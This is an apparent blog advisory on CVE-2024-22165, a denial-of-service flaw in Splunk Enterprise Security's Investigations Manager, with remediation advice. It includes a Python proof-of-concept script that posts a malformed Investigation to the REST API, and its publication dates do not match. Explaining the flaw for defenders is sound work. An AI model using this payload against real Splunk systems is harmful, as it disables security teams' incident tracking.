Published: June 2024
Author: Splunk Security Watch
Splunk Enterprise Security (ES) is a widely used SIEM (Security Information and Event Management) tool, helping teams investigate, track, and respond to security alerts. But recently, a significant vulnerability (CVE-2024-22165) was revealed, putting the Investigations functionality at risk in ES versions below 7.1.2. Let’s break down what this means, how an attack works, and what you need to do to protect your Splunk environment.
What is CVE-2024-22165?
In short: CVE-2024-22165 allows an attacker to create a "malformed Investigation" within Splunk ES, which causes the Investigations Manager (a core part of the security workflow) to break. Once this happens, nobody can use the Investigations Manager until the bad Investigation is gone–essentially a Denial of Service (DoS) for this feature.
Impact:
You need permissions to create Investigations,
- The main risk is a total loss of Investigations for everyone until an admin deletes the problem item.
Who is Affected?
You’re vulnerable if you run Splunk Enterprise Security version lower than 7.1.2. This bug does not expose your data to attackers, but if someone in your organization has a grudge–or simply makes a mistake–the Investigations Manager could go down for everyone.
Note:
How Does the Attack Work?
Investigations in Splunk ES are like little case files, each with a title, description, list of events, collaborators, etc. The vulnerability lies in how Splunk handles “broken” or “malformed” Investigation objects. If an Investigation is created with certain bad data, the Manager component fails completely whenever it tries to load or display *any* Investigations.
Result:
When anyone tries to view the Investigation Manager, the entire page fails to load because the backend crashes or returns an error.
Here’s a conceptual Python script to send a malformed Investigation:
(You would NOT want to run this on a production system. It demonstrates the risk.)
import requests
# Replace with your Splunk host info
SPLUNK_URL = "https://your-splunk-es-host:8089";
USERNAME = "attacker"
PASSWORD = "password"
# Authenticate and get a session token
session = requests.Session()
session.auth = (USERNAME, PASSWORD)
session.verify = False # *Just for demo, do not use in prod*
# Malformed payload: 'title' should be a string, passing an array instead.
bad_investigation = {
"title": ["Array", "Instead", "Of", "String"],
"description": "This is a DoS test",
"investigation_type": "security",
# ...add fields as needed
}
api_endpoint = f"{SPLUNK_URL}/servicesNS/-/SplunkEnterpriseSecuritySuite/splunk_es_investigations/investigation"
response = session.post(api_endpoint, data=bad_investigation)
print(response.status_code)
print(response.text) # Should return 201 on success or error message otherwise
Once submitted, *every* user trying to load the Investigations Manager will get an error until this Investigation is deleted directly from the backend.
Real-Life Impact
Why does this matter?
Security teams rely on the Investigations Manager for tracking and collaborating on incidents. Losing access–even temporarily–slows down every analyst and could delay response times.
Denial of Service for security ops teams
- Can only be fixed by finding and deleting the bad Investigation via REST API or direct DB edits (not always easy!)
How to Fix and Prevent It
Solution:
Splunk fixed this bug in Enterprise Security 7.1.2. Upgrading is the only sure way to prevent issues.
Upgrade to at least 7.1.2
Download Splunk ES (Splunk official site)
Audit your Investigations
If you’re stuck with a broken manager, use the REST API or database tools to find and delete malformed entries.
Here is how you might delete a problematic Investigation using the REST API
curl -k -u admin:password \
-X DELETE \
'https://your-splunk-es-host:8089/servicesNS/-/SplunkEnterpriseSecuritySuite/splunk_es_investigations/investigation/{INVESTIGATION_ID}';
(You’ll need to find the right INVESTIGATION_ID by listing all Investigations via the API.)
Official Resources and References
- Splunk Security Advisory: CVE-2024-22165
- Splunk ES App Download: Splunk Enterprise Security
- Mitre CVE Page: CVE-2024-22165 at CVE.org
Monitor for strange Investigations: Keep an eye on logs for errors in the Investigation Manager.

This was a low-complexity, high-impact denial of service bug affecting critical workflows for Splunk security teams. It’s not exploitable by outsiders, but highlights the need for least privilege and quick patching.
Stay safe, and keep your Splunk updated!
*This article was written exclusively for this audience. Please verify steps on a test system and refer to official Splunk documentation for your specific environment.*
Timeline
Published on: 01/09/2024 17:15:12 UTC
Last modified on: 01/16/2024 18:30:58 UTC